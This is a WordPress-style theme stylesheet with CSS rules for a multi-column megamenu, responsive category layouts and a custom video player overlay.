.primary-menu-wrapper li.megamenu>ul.sub-menu .nav-arrow {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item {
  display: block;
  float: left;
  padding: 0 12px;
  width: 100%;
 
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item:first-child {
  border-left: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item a {
  border: 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children {
  margin-bottom: 12px;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a {
    padding: 8px 0px;
    word-wrap: break-word;
    white-space: normal;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
        letter-spacing: .13em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a:hover {
  background: 0 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner {
  font-weight: 600;
  color: #000;
  font-size: 1.03em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul {
  display: block!important;
  top: initial!important;
  left: initial!important;
  right: initial!important;
  width: 100%!important;
  min-width: 0!important;
  position: relative!important;
  opacity: 1!important;
  border: none!important;
  padding: 0!important;
  box-shadow: none!important;
  background:transparent !important;
  
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul.sub-menu>li>ul.sub-menu a:before {
  display: inline-block;
  content: "\f105";
  margin-right: 7px;
  font-family: ticons;
}

.primary-menu-wrapper li.megamenu.col-1>ul.sub-menu>li {
  width: 100%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li {
  width: 50%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li:nth-child(2n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li {
  width: 33.33%;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li:nth-child(3n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li {
  width: 25%;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li:nth-child(4n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li {
  width: 20%;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li:nth-child(5n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li {
  width: 16.66%;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li:nth-child(6n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.hide-headings>ul.sub-menu>.menu-item-has-children>a {
  display: none;
}

.primary-menu-wrapper li.megamenu.display-always>ul.sub-menu {
  display: block!important;
  opacity: 1!important;
}
.megamenu a:first-child:after {
 
    font-family: FontAwesome !important;
    position: absolute;
    top: 1px;
    font-size: 13px;
    margin-left: 7px;
    right: 0;
}

.megamenu a{
    position: relative;
}
.megamenu a:first-child {
    display: flex;
    align-items: center;
    vertical-align: middle;
    flex-flow: wrap;
}
.megamenu span.icon,
.sub-menu:after,
.sub-menu:before,
.primary-menu ul::before, .primary-menu ul::after{
  display:none;
}
.megamenu .sub-menu a:first-child:after{
  display:none !important;
}
.primary-menu li.megamenu.menu-item-has-children:hover > ul {
 right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;

    left: 5%;
}
.iconx {
    font-size: 0;
    color: transparent;
}
.primary-menu .iconx::before, .primary-menu .iconx::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .iconx::before {
    height: 0.9rem;
    width: 0.2rem;
    color: #ffffff;
}
.primary-menu .iconx::after {
    height: 0.2rem;
    width: 0.9rem;
  color: #ffffff;
}
.primary-menu .iconx {
    display: block;
    height: 0.7rem;
    
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.text-menu{
      margin-right: 10px;
}
.megamenu a:first-child {
   
    padding-right: 0 !important;
    margin-right: 0 !important;
}
/*-------------- END multi column --------------*/
   @media (max-width: 1100px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 30% !important;
   }
   }
   @media (max-width: 999px) {
    .megamenu a:first-child:after{
    display: none !important;
   }
   .modal-menu ul li a {
    background: transparent !important;
   }
    .rb{
    width: 300px;
    margin: auto !important;
   
}
.rb a{
   text-align: center;
  }
 }
    @media (max-width: 768px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 45% !important;
   }
    .wp-block-column.order-1{
  order: 2 !important;

}
.wp-block-column.order-2{
  order: 3 !important;

}
   }
   @media (max-width: 480px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 90% !important;
    margin:10px auto;
   }
   }
/*------------------------- video player ------------------*/

.playlist-wrapper-custom{
    position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
@media (min-width: 800px) {
   
    
}
@media (max-width: 800px) {
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
        
        align-content:center;
        
    }
    .playlist-wrapper-custom video{
    height:auto !important;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -10px;
}
}
@media (max-width: 500px) {
    .playlist-wrapper-custom video{
        visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
        height:auto !important;
    }
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
        
        align-content:center;
        max-width: 170px;
    }
    .playlist-wrapper-custom video{
    visibility: visible;
  opacity: 1;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -25px;
}
}
 .video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {

    background-color: transparent !important;
   
}
.vjs-default-skin .vjs-big-play-button {
    border-radius: 6px;
    -o-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    box-shadow: none;
    -o-box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 100px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin: -30px -50px;
    border: none;
    background-color: rgba(0,0,0,.8);
    }
    .video-js {
    width: 100% !important;
}
.menu-modal {
    background: transparent !important;
}
